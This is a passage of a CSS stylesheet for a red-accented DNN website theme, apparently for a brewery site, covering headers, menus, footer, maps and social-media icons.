.home7_head .dash_line_center,
.price-table5 .price_border:hover .price_holder,
.price-table5 .price_border:hover .price_box,
.price-table5 .best_value .price_holder,
.price-table5 .best_value .price_box,
.home7_touch_social a:hover{
	border-color:#ed474a;
}
.price-table5 .price_box,
.home7_touch_social a:hover span.social{
	color:#ed474a;
}
#dnn_content .Theme_Responsive_20060_home7 .form_submit input{
	background:#ed474a;
}
#dnn_content .Theme_Responsive_20060_home7 .form_submit input:hover{
	background:#555555;
}

/*** LayerGallery banner ***/
.banner2more:hover,
.banner4more:hover,
.banner7_btn:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.banner6_btn{
	background-color:#ed474a;
}
.banner7_text1 span{
	color:#ed474a;
}

h1 {
	color:#ed474a;
	font-family:'Open Sans';
	font-size:24px;
	line-height:28px;
	font-weight:bold;
}
 
h2 {
	color:#ed474a;
	font-family:'Open Sans';
	font-size:20px;
	line-height:24px;
	font-weight:bold;
}

h3 {
	color:#000000;
	font-family:'Open Sans';
	font-size:18px;
	line-height:20px;
	font-weight:bold;
}

h4 {
	color:#000000;
	font-family:'Open Sans';
	font-size:16px;
	line-height:18px;
	font-weight:bold;
}

h5 {
	color:#000000;
	font-family:'Open Sans';
	font-size:14px;
	line-height:16px;
	font-weight:bold;
}

/*Banner*/
.BannerBox{
 						background-image:url(images/banner_bg_1.jpg);	
						
			background-position:center top;
	background-attachment:scroll;
					background-repeat:repeat;
		background-size:auto ;
} 

/* ********** Content ************** */
#dnn_content{
	background-repeat:no-repeat;
}

#dnn_content,
.topout{
/*	position:relative;
	background-repeat:no-repeat;
	z-index:1;*/
}
#dnn_content:before,
.topout:before{
/*	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:-1;
	filter:alpha(opacity= 100 );
	opacity: 1;*/
	background-color:#FFFFFF;
}	
/*images*/
.photo_box .ico span,
.photo_box.ico_push_in .ico,
.photo_box.content_top_increment .content h3,
.content_sytle_2 .shade,
.photo_box.content_push_in .content,
.photo_box:hover.entirety_bevel .shade{
	background-color:#ed474a;
}
.photo_box.icon_tag_push .ico:before{
	border-right-color:#ed474a;
	border-top-color:#ed474a;
}
.text_sytle_4 h3 span{
	border-bottom-color:#ed474a;
}

/*flip box*/
.flip_box_1 .front .glyphicons,
.flip_box_1 .back a.but,
.flip_box_3 .back{
	background-color:#ed474a;
}

/*Boxes*/ 
.boxes_style_1 .boxes,
.boxes_style_6,
.boxes_style_6 .boxes{
	border-color:#ed474a;
}
.boxes_style_1 .Boxes_title,
.boxes_style_6 .Boxes_title{
	color:#ed474a;
}
.boxes_style_3 .boxes{
	border-top-color:#ed474a;
}
.boxes_style_3 .Boxes_title:before,
.boxes_style_4 .Boxes_title:before,
.boxes_style_4 .boxes{
	border-bottom-color:#ed474a;
}
.boxes_style_5 .boxes,
.boxes_style_8 .boxes{
	border-left-color:#ed474a;
}



/***element***/
@media only screen and (min-width:768px) and (max-width:991px){
	.roll-sm.roll_menu.roll_activated{
		position:relative!important;
		top:0!important;
		left:0!important;
		opacity:1!important;
	}	
	.roll_menu.roll_activated .roll-sm {
		display:none!important;
	}	
}

@media only screen and (min-width:992px) and (max-width:1199px){
	.roll-md.roll_menu.roll_activated{
		position:relative!important;
		top:0!important;
		left:0!important;
		opacity:1!important;
	}	
	.roll_menu.roll_activated .roll-md {
		display:none!important;
	}	
}
@media only screen and (min-width:1200px){
	.roll-lg.roll_menu.roll_activated{
		position:relative!important;
		top:0!important;
		left:0!important;
		opacity:1!important;
	}	
	.roll_menu.roll_activated .roll-lg {
		display:none!important;
	}	
}

	.timeline > li > span.timeline_time{
		background-color:#FFFFFF;
		}
	.boxes_style_1 .boxes,
	.boxes_style_2 .boxes,
	.boxes_style_4 .boxes,
	.boxes_style_5 .boxes,
	.boxes_style_6 .boxes,
	.boxes_style_7 .boxes,
	.price-table4 .price_title,
	.price-table4 .price_holder,
	.accordion_2 .panel-default,
	.accordion_3 .panel-default,
	.accordion_4 .panel-default,
	.accordion_4 .panel-title a,
	.quotes_2 blockquote,
	.quotes_4 blockquote,
	.white-popup,
	.horizontalTab_Top_4 ul.resp-tabs-list li.resp-tab-active span{
		background-color:#FFFFFF;
		}
	.price-table2 .price_bottom a.btn{
		border:2px solid #828282;
		color:#828282!important;
		}
	.dividers_8 span{
		background-color:#FFFFFF;
		color:#eee;
		}
	.isotope_grid.Text_layouts .isotope_item .photo_box p,
	.List_layouts_text .text_sytle3,
	.Sidebar_layouts_recent_news,
	.Sidebar_layouts .text_sytle3,
	.Single_Layouts,
	.price-table1 .price_holder ul li,
	.price-table2 .price_holder ul li,
	.price-table3 .price_box,
	.price-table3 .price_holder ul li,
	.price-table4 .price_content,
	.chart_list .percentage1 .percentage_inner,
	.Testimonials_1 blockquote p,
	.Testimonials_1 small,
	.Testimonials_2 blockquote p,
	.Testimonials_2 small,
	.Testimonials_3 blockquote span.mark,
	.Testimonials_3 blockquote p,
	.Testimonials_3 small,
	.Testimonials_4 blockquote p,
	.Testimonials_4 small,
	.Testimonials_5 small,
	.quotes_1 blockquote,
	.quotes_1 blockquote p,
	.quotes_2 blockquote span.mark,
	.quotes_2 blockquote p,
	.quotes_4 blockquote span.mark,
	.quotes_4 blockquote p,
	.Testimonials_8 p,
	.Testimonials_8 small{
		color:#828282;
	}
	#dnn_content,
	.ContentBottom{
		background-color:#FFFFFF;
/*		filter:alpha(opacity= 100 );
		opacity: 1;*/
	}
	.dividers_5 span{
		background-color:#FFFFFF;
	}
	.OurSkill span{
		background-color:#FFFFFF;
	}
	.horizontalTab_Top_2 ul.resp-tabs-list li.resp-tab-active{
		border-bottom: 1px solid #FFFFFF;
	}
	#left_menu ul li li a{
		color:#828282;
	}
	.info_list .info_box{
		color:#828282;
	}
	.list_style8 li,
	.Testimonials_9 small{
		color:#828282;
	}
	.Testimonials_9 blockquote p{
		background-color:#FFFFFF;
		color:#828282;
	}
	.Testimonials_9 small:before{
		background-color:#FFFFFF;
	}
	.fullScreen_box_1 .carousel_3 .item{
		color:#828282;
		}
	.accordion_1 .panel-default{
		background-color:#FFFFFF;
		}
	.backgroundImage2{
		background-color:#FFFFFF;
		}
	.accordion_5 .panel-default,
	.accordion_5 > .panel-default > .panel-heading{
		background-color:#FFFFFF;
	}
	.backgroundImage6 .isotope_grid .isotope_group a,
	.backgroundImage6 .title_style_3 h3:before,
	.backgroundImage6 .title_style_3 h3:after,
	.accordion_6 .panel-default{
		background-color:#FFFFFF;
		}
	.backgroundImage6 .isotope_grid .isotope_group a.active,
	.backgroundImage6 .isotope_grid .isotope_group a:hover{
		background-color:#ed474a;
		}
	.news_list2 li,
	.news_list2 .info{
		color:#828282;
		}
	.Container-12 .title12,
	.Container-5 .title5,
	.Container-11 .title11{
		background-color:#FFFFFF!important;
		}
	.errorpage_box{
		color:#828282;
		}

/*map sytle*/

		
		#gmap01{
		height:480px
	}
	
	@media only screen and (min-width: 1600px) {
		#gmap01{
			height:480px
		}
	}
	@media only screen and (min-width: 1200px) and (max-width: 1599px) {
		#gmap01{
			height:480px
		}
	}
	@media only screen and (min-width: 768px) and (max-width: 991px) {
		#gmap01{
			height:480px
		}
	}
	 @media only screen and (max-width: 767px) {
		#gmap01{
			height:300px
		}
	}
	

		
	

		
	

		
	

		
	






/********header 4***********/
	.nav_box {
		text-align:left;
		margin:0;
	}
	.pulldownsearch{
		text-align:center;
		height:100%;
	}
	.dnn_menu{
		margin:0 50px 0 0; 
	}
	.dnn_logo{
		padding:0px ;
		float:left;
		height:150px;
		line-height:150px;
	}
	.dnn_logo img {
		max-width:none;
		max-height:100%;
	}
	.searchbut,
	#search2 > span > a,
	.mobile_icon{
		color:#ffffff;
	}
	.multi_menu {
		font-family:Open Sans;
	}
	#dnngo_megamenu ul{
		font-family:"Open Sans";
	}
	.dnn_menu {
		float:right;
	}	
	#right_folding {
		position:absolute;
		top:50%;
		right:0px;
		width:35px;
		height:35px;
		line-height:35px;
		font-size:18px;			
		margin-top:-17px;
		text-align:center;
		border:1px solid #ffffff;
		color:#ffffff;
		border-radius:			50%;
		-moz-border-radius:		50%;
		-webkit-border-radius:	50%;
		cursor:pointer;
	}
	#right_folding.open .glyphicons.glyph-justify:before{
		content:"\E208";
	}
	
	/*right style*/
	#main_right{
		position:fixed;
		top:0;
		right:-250px;
		width:240px;
		height:100%;
		padding:12px 0;
		z-index:1000;
		visibility:hidden;	
		box-shadow:			0 0 10px rgba(0,0,0,0.2);	
		-moz-box-shadow:	0 0 10px rgba(0,0,0,0.2); 	
		-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.2);
		transition: 		all ease-out 400ms;
		-moz-transition: 	all ease-out 400ms; /* Firefox 4 */
		-webkit-transition: all ease-out 400ms; /* Safari and Chrome */
		-o-transition: 		all ease-out 400ms; /* Opera */
		-ms-transition: 	all ease-out 400ms; /* IE9? */
	}
	#main_right > .shade{
		top:0px;
		left:0px;
		position:absolute;
		width:100%;
		height:100%;
		display:block;
		z-index:-1;
		background-color:#3d3d3d;
		filter:alpha(opacity= 100 );
		opacity: 1;
	}
	#main_right.unfold{
		right:0;
		visibility:visible;	
	}
	#main_right > #rightClose {
		width:24px;
		height:24px;
		margin:0px 15px 0 0 ;
		cursor:pointer;
		float:right;
		position:relative;
		font-size:22px;
		cursor:pointer;
	}
	#main_right .Login{
		float:none;
		text-align:center;
		clear:both;
	}
	#main_right .Login .loginGroup,
	#main_right .Login .registerGroup{
		border:none;
		padding:5px;
	}
	#main_right .Login.info{
		position:relative;
		padding-top:120px;
		margin-bottom:70px;
	}
	#main_right .Login.info .registerGroup{
		height:auto;
		text-align:center; 
	}
	#main_right .Login.info .loginGroup{
		height:auto;
		position:relative;
		text-align:center; 
	}
	
	#main_right .Login li {
		clear:both;
	}
	#main_right .Login ,
	#main_right .Login a,
	#main_right .Login a:link,
	#main_right .Login a:active,
	#main_right .Login a:visited,
	#main_right .header_list li a,
	#main_right .header_list li a:link,
	#main_right .header_list li a:active,
	#main_right .header_list li a:visited,
	#main_right .Login.info .registerGroup li a:before{
		color:#ffffff;
	}
	#main_right .Login a:hover,
	#main_right .Login.info .registerGroup li a:hover:before {
		color:#ed474a;
	}
	#main_right .Login.info .registerGroup li a span{
		background-color:#ed474a;
	}
	
	#main_right .header_list li a:before{
		border-right:1px solid #ffffff;
		border-bottom:1px solid #ffffff;
	}
	#main_right .header_list li a:hover{
		background-color:#3d3d3d;
	}
	#main_right .header-social a:hover{
		border: 1px solid #ed474a;
		background-color: #ed474a;
	}
	#main_right .header-social a:hover span{
		color: #ed474a;
	}
	
	#main_right .Login.info .userProfileImg{
		position:absolute;
		top:0px;
		left:0px;
		width:100px;
		height:100px;
		margin:0px 70px;
		text-align:center;
		line-height:120px;
	}
	#main_right .Login.info .userProfileImg img{
		max-height:100%;
		max-width:100% !important;
		width:100%;
		height:100%;
		border-radius:			50%;
		-moz-border-radius:		50%;
		-webkit-border-radius:	50%;
	}
	#main_right .Login.info .userMessages,
	#main_right .Login.info .userNotifications{
		position:absolute;
		top:100%;
		left:50%;
		border:none;
		width:30px;
		height:30px;
		border-radius:			50%;
		-moz-border-radius:		50%;
		-webkit-border-radius:	50%;
		background-color:#3d3d3d;
		text-align:center;
		line-height:30px;
		margin:10px 0 0 5px;
		overflow:visible;
	}
	#main_right .Login.info .userMessages{
		margin-left:-35px;
	}
	#main_right .Login.info .registerGroup li a{
		left:0;
	}
	#main_right .Login.info .registerGroup li a span{
		top:-6px;
		left:22px;
		right:auto;
	}
	#main_right .Login.info .registerGroup li a:before{
		color:#797979;
	}
	#main_right .Login.info .loginGroup:before{
		content:"|";
		padding-right:10px;
		margin:0;
	}
	#main_right .searchBox{
		display:block;
		position:static;
		background-color:#3d3d3d;
		margin-top:25px;
		border-radius:			0px;
		-moz-border-radius:		0px;
		-webkit-border-radius:	0px;
	}
	#main_right .searchBox input.NormalTextBox{
		top:4px;
	}
	#main_right .search, 
	#main_right a.search:link, 
	#main_right a.search:active, 
	#main_right a.search:visited,
	#main_right .searchBox input.NormalTextBox{
		color:#999999;
	}
	#main_right .languageBox {
		border:none;
		float:none;
		text-align:center;
		margin:22px 0;
	}
	#main_right .languageBox img {
		width:24px;
		height:16px;
	}
	#main_right .HeadPane {
		float:none;
		width:100%;
		height:auto;
		line-height:1.5;
	}

	.header-social a span{
		color:#3d3d3d;
	}
	
	/*top_menu*/
	#dnngo_megamenu .dnngo_menuslide{
		margin:0;
		}
	#dnngo_megamenu > div > ul {
		padding: 0 0 0 3px !important;
		display: inline-block;
		vertical-align: middle;
		}
	*+html #dnngo_megamenu > div > ul {
		display: inline;
		}
	#dnngo_megamenu > div > ul > li {
		background: none;
		display:block;
	}
	#dnngo_megamenu > div > ul > li li {
		line-height:1.8;
	}
	#dnngo_megamenu > div > ul > li > a{
		vertical-align:middle;
		display:inline-block;
		line-height:1.8;
	}
	#dnngo_megamenu > div > ul > li > a:hover > span,
	#dnngo_megamenu > div > ul > li.dir > a:hover > span,
	#dnngo_megamenu > div > ul > li.menu_hover > a > span,
	#dnngo_megamenu > div > ul > li.current > a > span{
		color:#3d3d3d;
	}
	.roll_menu roll_activated #dnngo_megamenu > div > ul > li > a:hover > span,
	.roll_menu.roll_activated #dnngo_megamenu > div > ul > li.dir > a:hover > span,
	.roll_menu.roll_activated #dnngo_megamenu > div > ul > li.menu_hover > a > span,
	.roll_menu.roll_activated #dnngo_megamenu > div > ul > li.current > a > span{
		color:#3d3d3d;
	}
	
		#dnngo_megamenu > div > ul > li > a > span{
		letter-spacing:2px;
		text-shadow:1px 1px 1px rgba(0,0,0,0.5);
		-ms-text-shadow:1px 1px 1px rgba(0,0,0,0.5);
		-moz-text-shadow:1px 1px 1px rgba(0,0,0,0.5);
		-o-text-shadow:1px 1px 1px rgba(0,0,0,0.5);
		padding:0px  10px;
		display:block;
		color:#ffffff;
		transition: 		color ease-in 200ms;
		-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
		-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
		-o-transition: 		color ease-in 200ms; /* Opera */
		-ms-transition: 	color ease-in 200ms; /* IE9? */
		height:150px;
		line-height:150px;
		font-size:13px;
		text-transform: uppercase;
		font-weight:bold;
	}
	#dnngo_megamenu > div > ul > li.dir > a > span{
		white-space:nowrap;
	}
	#dnngo_megamenu > div > ul > li.dir > a > span:after{
	}
	#dnngo_megamenu > div > ul > li > a:hover > span,
	#dnngo_megamenu > div > ul > li.menu_hover > a > span,
	#dnngo_megamenu > div > ul > li.current > a > span{
		
		}
	#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a{
		color:#ffffff;
		}
	#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul > li > a > span,
	#dnngo_megamenu .dnngo_boxslide .dnngo_masonrymenu > ul > li > a > span,
	#dnngo_megamenu .dnngo_boxslide .dnngo_masonrymenu > ul > li > a,
	#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover,
	h2.mega_title{
		color:#ed474a;
		}
	#dnngo_megamenu .dnngo_slide_menu ul{
		background-color:#2e2e2e;
		}
	#dnngo_megamenu .dnngo_slide_menu,
	#dnngo_megamenu .dnngo_boxslide{
		background-color:#2e2e2e;
		box-shadow: 0 0 2px rgba(0,0,0,1);
		-moz-box-shadow: 0 0 2px rgba(0,0,0,1);
		-webkit-box-shadow: 0 0 2px rgba(0,0,0,1);
		}
	#dnngo_megamenu .dnngo_slide_menu li a{
		color:#ffffff;
		}
	#dnngo_megamenu .dnngo_slide_menu li a:hover,
	#dnngo_megamenu .dnngo_slide_menu li.menu_hover > a {
		color:#ed474a;
		}
	#dnngo_megamenu .dnngo_slide_menu li a span{
		color: inherit;
		display: block;
		padding: 9px 60px 9px 24px;
		margin: 0px;
		background: none;
		white-space: nowrap;
		font-size:13px;
		}
	#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover span:before{
		}
	#dnngo_megamenu .dnngo_boxslide .menu_rightbox .Normal,
	#dnngo_megamenu .dnngo_boxslide .menu_leftbox .Normal,
	#dnngo_megamenu .dnngo_boxslide .menu_topbox .Normal,
	#dnngo_megamenu .dnngo_boxslide .menu_bottombox .Normal,
	#dnngo_megamenu .dnngo_boxslide .menu_rightbox,
	#dnngo_megamenu .dnngo_boxslide .menu_leftbox,
	#dnngo_megamenu .dnngo_boxslide .menu_topbox,
	#dnngo_megamenu .dnngo_boxslide .menu_bottombox{
		color:#ffffff;
		}
	@media only screen and (min-width: 1200px) {
		#dnngo_megamenu > div > ul > li.dir > a:before{
			margin-left:-24px;
			}
		#dnngo_megamenu > div > ul > li > a > span {
			padding:0px  20px;
			}
		}
	@media only screen and (min-width: 768px) and (max-width: 991px) {
				#dnngo_megamenu > div > ul > li > a > span {
			letter-spacing:0px;
			padding:0px  5px;
		}
		.dnn_logo{
			width:160px;		
		}
		.dnn_logo img {
			max-width:100%;
		}
		.roll_menu.roll_activated .dnn_logo img{
			max-width:160px!important;
		}
	}

@media only screen and (max-width: 767px) {
}

/*roll_menu */

.roll_menu.roll_activated {
	position:fixed;
	background-color:#ed474a;
	width:100%;
	z-index:991;
	left:0px;
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	}
.roll_menu.roll_activated .nav_box{
	margin:0;
}
.roll_menu.roll_activated .dnn_logo{
	display:block;
	float:left;
	line-height: 40px !important;
	height: 40px !important;
	margin: 5px 0px;
}
.roll_menu.roll_activated .dnn_logo img{
	max-width:none;
	max-height:100%;
}

.roll_menu.roll_activated #dnngo_megamenu > div > ul > li,
.roll_menu.roll_activated #dnngo_megamenu > div > ul > li > a > span{
	line-height: 50px;
	height: 50px ;
}
.roll_menu.roll_activated #right_folding{
	display:none;
}
.roll_menu.roll_activated .dnn_menu{
	float:right;
}
.roll_menu.roll_activated .pulldownsearch{
	display:none;
}

.roll_replace {
	position:absolute;
}

.body_bg{
	position:relative;
}
.header_bg {
				position:relative;
		top:0px;
	left:0px;
	width:100%;
	z-index:100;
	border:none;
	background:none;
}
.header_bg .before{
	content:"";
	width:100%;
	height:100%;
	position:absolute;
	top:0px;
	left:0px;
	z-index:-1;
		
				background-color:#ed474a;
		background-position:center top;
	background-attachment:scroll;
					background-repeat:repeat;
		background-size:auto ;
	
				filter:alpha(opacity=100);
		opacity:1;
	}
@media only screen and (max-width: 767px) {
}





body[style="margin-left: 80px;"] #main_folding{
	margin-left:80px;
}
body[style*="margin-left: 80px;"] #main_left{
	margin-left:80px;
}

@media only screen and (max-width: 767px) {
	.header_top{
		background-color:#1c1c1c;
	}
	.header_bg{
		background-image: url(images/Header_bg_1.png);
		background-color:#ed474a;
		position:relative;
	}
	.header_top .header_element{
		border-left-color:#585858;
		border-right-color:#585858;
	}
	.header_top .header_element .icon ,
	.header_top .header_element.mob-menu a:after{
		color:#FFFFFF;	
	}
	.header_element.Open .icon,
	.mm-opened .mobilemenu_close{
		background-color: #ed474a;	
	}
	.header_bg .before{
		display:none;
	}
	.header_bg .dnn_logo{
		float:none;
		text-align:center;
	}
	/*.header_element .element_box{
		background-color:#1c1c1c;
	}
	.header_element .element_box:before{
		border-bottom-color:#1c1c1c;
	}*/
	.header_bg .Login .registerGroup li.userMessages, 
	.header_bg .Login .registerGroup li.userNotifications{
		border-right-color:#585858;
	}	.header_bg .Login, 
	.header_bg .Login a, 
	.header_bg .Login a:link, 
	.header_bg .Login a:active, 
	.header_bg .Login a:visited,
	.header_bg a.search:before,
	.header_bg .searchBox2 input.NormalTextBox{
		color:#FFFFFF;	
	}	
	.header_bg .searchBox2 input.NormalTextBox::-webkit-input-placeholder{
		color:#FFFFFF;	
	}
	.header_bg .searchBox2 input.NormalTextBox:-moz-placeholder{
		color:#FFFFFF;	
	}
.header_bg .Login a:hover{
		color:#ed474a;	
	}
	.header_bg .Login .registerGroup li.userMessages a span,
	.header_bg .Login .registerGroup li.userNotifications a span{
		background-color:#ed474a;	
	}	
	 
   .multi_menu > ul > li > a > span{
        font-size:13px;
   }
   .multi_menu ul ul li > a > span{
        font-size:13px;   
   }	.mobile_menu.mm-menu{
		background-color:#f3f3f3;
	}
	.HeadPane_mobile .header-social a:hover span{
	    color: background-color:#f3f3f3;;
	}
	.header-social a:hover {
		border: 1px solid #ed474a;
		background-color: #ed474a;
	}
.HeadPane_mobile .header-social a:hover span{
	    color: background-color:#f3f3f3;;
	}
	.header-social a:hover {
		border: 1px solid #ed474a;
		background-color: #ed474a;
	}
.mobile_menu,
	.mobile_menu .Normal,
	.mobile_menu.mm-menu .mm-navbar > *,
	.mobile_menu.mm-menu .mm-navbar a,
	.mobile_menu.mm-menu .mm-navbar a:link,
	.mobile_menu.mm-menu .Header_Info,
	.mm-menu .mm-navbar.mm-navbar-top-2, 
	.mm-menu .mm-navbar.mm-navbar-top-2 a,
	.mobile_menu .mm-listview > li > a, 
	.mobile_menu .mm-listview > li > span{
		color:#333333;
	}
	.mobile_menu.mm-menu .mm-navbar .mm-btn:before, 
	.mobile_menu.mm-menu .mm-navbar .mm-btn:after{
		border-color:#333333;
	}
	.mobile_menu .mm-listview > li, 
	.mobile_menu .mm-listview > li:after, 
	.mobile_menu .mm-listview > li .mm-next, 
	.mobile_menu .mm-listview > li .mm-next:before,
	.mobile_menu .mm-navbar.mm-navbar-top-2,
	.mobile_menu .menu_header{
		border-color:#dbdbdb;
	}
	.mobile_menu.mm-menu em.mm-counter,
	.mobile_menu .mm-next:after{
		color:#AAAAAA;
	}
	.mobile_menu.mm-menu .mm-listview > li .mm-next:after, 

	.mobile_menu.mm-menu .mm-listview > li .mm-arrow:after{
		border-color:#AAAAAA;
	}
	.mobile_menu.mm-menu .mm-listview > li.mm-selected > a:not(.mm-next), 
	.mobile_menu.mm-menu .mm-listview > li.mm-selected > span,
	.mobile_menu.mm-menu .mm-listview > li.current > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li.subcurrent > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li:hover > a:not(.mm-next){
		background-color:#F9F9F9;
	}
	.mobile_menu.mm-menu .mm-listview > li.mm-selected > a:not(.mm-next):hover, 
	.mobile_menu.mm-menu .mm-listview > li.current > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li.subcurrent > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li:hover > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li.current > em,
	.mobile_menu.mm-menu .mm-listview > li.subcurrent > em,
	.mobile_menu.mm-menu .mm-listview > li:hover > em,
	.mobile_menu.mm-menu .mm-listview > li.current > .mm-next:after,
	.mobile_menu.mm-menu .mm-listview > li.subcurrent > .mm-next:after,
	.mobile_menu.mm-menu .mm-listview > li:hover > .mm-next:after{
		color:#ed474a!important;
	}
	

}


/*Footer */
.footer_top A,
.footer_top A:link,
.footer_top A:active,
.footer_top A:visited,
.footer_top A:hover,
.home7_foot_accent,
.home7_foot_social a:hover span{
	color:#ed474a;
}
.home7_foot_social a{
	color:#666666 !important;
}
.home7_foot_social a:hover{
	color:#ed474a !important;
}
.home7_social_arrow{
	border-color:#666666;
}
.home7_foot_social a:hover .home7_social_arrow{
	border-color:#ed474a;
}
.footer_top .arrow_icon{
	background-color:#ed474a;
}
.footer_top .title17,
.footer_top .title18{
	color:#e5e5e5;
}
.footer_top .title21{
	color:#ed474a;
}
.footer_top .Theme_Responsive_20060_home1 .submit_but,
.footer_top .Theme_Responsive_20060_home4 button.btn,
.footer_top .Theme_Responsive_20060_home4 input.btn[type="submit"],
.footer_top .Theme_Responsive_20060_home4 input.btn[type="reset"]{
	background:#ed474a;
}
.footer_top .Theme_Responsive_20060_home1 .submit_but:hover,
.footer_top .Theme_Responsive_20060_home4 button.btn:hover,
.footer_top .Theme_Responsive_20060_home4 input.btn[type="submit"]:hover,
.footer_top .Theme_Responsive_20060_home4 input.btn[type="reset"]:hover{
	background:#212121;
}
.footer_top .Testimonials_10 p,
.footer_top .posts_list2 li,
.list_style9 li a,
.list_style9 li a:link{
	color:#666666;
}
.footer_top .Testimonials_10 .dot a{
	background:#666666;
}
.tags_list2 a, .tags_list2 a:link, .tags_list2 a:active, .tags_list2 a:visited{
	border-color:#666666;
	color:#666666;
}
.font-icons a, .font-icons a:link, .font-icons a:active, .font-icons a:visited{
	color:#666666;
}
.font-icons a:hover{
	color:#ed474a;
}
.social_list2 a, .social_list2 a:link, .social_list2 a:active, .social_list2 a:visited{
	color:#666666;
}

.Theme_Normal_Bottom .btn,
.Theme_Responsive_Default button.btn:hover, 
.Theme_Responsive_Default input[type="submit"].btn, 
.Theme_Responsive_Default input[type="reset"].btn,
.footer_box .photo_box .ico span{
 	background-color:#ed474a!important;
}
.footer_top{
	background-color:#262626;
}
.footer_bottom{
	background-color:#262626;
}
.footer_top .title3{
	color:#e5e5e5;
}
.footer_top,
.footer_top .Normal,
.link_list li,
.link_list li a,
.link_list li a:link,
.link_list li a:active,
.link_list li a:visited{
	color: #666666;
}
.tags_list2 a:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}

.footer_bottom,
.footer_bottom .Normal,
.copyright_style,
.copyright_style a,
.copyright_style a:link,
.copyright_style a:active,
.copyright_style a:visited,
.FooterPane .Normal,
.FooterPane a,
.FooterPane a:link,
.FooterPane a:active,
.FooterPane a:visited{
	color: #666666;
}
.copyright_style a:hover,
.FooterPane a:hover{
	color: #ed474a;
}
.link_list li a:hover,
.footer_box .Testimonials_10 small,
.footer_box .social_list2 a:hover,
.list_style9 li a:hover {
	color: #ed474a;
}
.footer_box .Testimonials_10 .dot a.actived,
.footer_box .tags_list a:hover,
.footer_box .image_gallery a{
 	background-color:#ed474a;
}
.Foot_line{
	border-bottom:1px solid #313131;
}





div.Normal p, div.Normal li {
	font-size: 15px;
}

.ContentTop {
	background: url(images/BombshellLogo-bg.jpg) no-repeat center center;
	background-size: auto 100%;
	background-attachment: fixed;
	backface-visibility: hidden;
}

.ContentBottom {
	background: url(images/BombshellLogo-bg.jpg) no-repeat center center;
	background-size: auto 100%;
	background-attachment: fixed;
	backface-visibility: hidden;
}

.ContentTop_bg,
.ContentBottom_bg {
    background-color: black;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	filter: alpha(opacity=85);
	opacity: 0.85;
	z-index: 0;
}

.FootPaneRt,
.FootPaneCenter,
.FootPaneLt
{
	margin: 35px 0px 30px;
}

.map-responsive{
    overflow:hidden;
    position:relative;
   	padding-bottom:20%;
   	/* height:0; */
}

.map-responsive iframe {
    left:0;
    top:0;
/*    height:100%;
    width:100%;
    max-width: 550px; */
    max-height: 150px;
    position:absolute;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .FootPaneRt,
    .FootPaneCenter,
    .FootPaneLt
    {
		margin: 15px 0px 10px;
	}
}

@media only screen and (max-width: 767px) {
    .FootPaneRt,
    .FootPaneCenter,
    .FootPaneLt
    {
		margin: 15px 0px 10px;
	}
}

.mygmap-container {
	height: 0;
	overflow: hidden;
	padding-bottom: 40%; /* desired aspect ratio */
	position: relative;
}

/*.gmap iframe {*/
.mygmap-container iframe {
		border: 0;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	max-height: 300px;
}

#divEventDetailsTemplate1, #divEventDetailsTemplate3, #divEventDetailsTemplate4 {
	color: #000000;
}

#divEventDetailsTemplate3,
#divEventDetailsTemplate3.Container-Footer,
#divEventDetailsTemplate3.Container-Footer contentpane,
#divEventDetailsTemplate3.Container-Footer .Normal,
#divEventDetailsTemplate3.Container-Footer a,
#divEventDetailsTemplate3.Container-Footer a:link,
#divEventDetailsTemplate3.Container-Footer a:active,
#divEventDetailsTemplate3.Container-Fotter a:visited,
#divEventDetailsTemplate3.Container-Footer a:hover {
	color: #000000;

}

/*--------- Social-Links ----------*/
/*.Social-Links { margin-top:2px;} */
.iconFacebook{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat 0 0;display:inline-block; padding:0;margin:0 1px;}
.iconTwitter{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -42px 0;display:inline-block;padding:0;margin:0 1px;}
.iconLinkedIn{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -84px 0;display:inline-block;padding:0;margin:0 1px;}
.iconGoogle{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -126px 0;display:inline-block;padding:0;margin:0 1px;}
.iconUntappd{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -168px 0;display:inline-block;padding:0;margin:0 1px;}
.iconInstagram{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -210px 0;display:inline-block;padding:0;margin:0 1px;}

/*--------- Social-Links Hover ----------*/
a.iconFacebook:hover{ background-color:transparent;background-position: 0 -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconTwitter:hover{ background-color:transparent;background-position: -42px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconLinkedIn:hover{ background-color:transparent;background-position: -84px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconGoogle:hover{ background-color:transparent;background-position: -126px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconUntappd:hover{ background-color:transparent;background-position: -168px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconInstagram:hover{ background-color:transparent;background-position: -210px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}

/*newsLetter_icon*/
.newsLetter_icon {
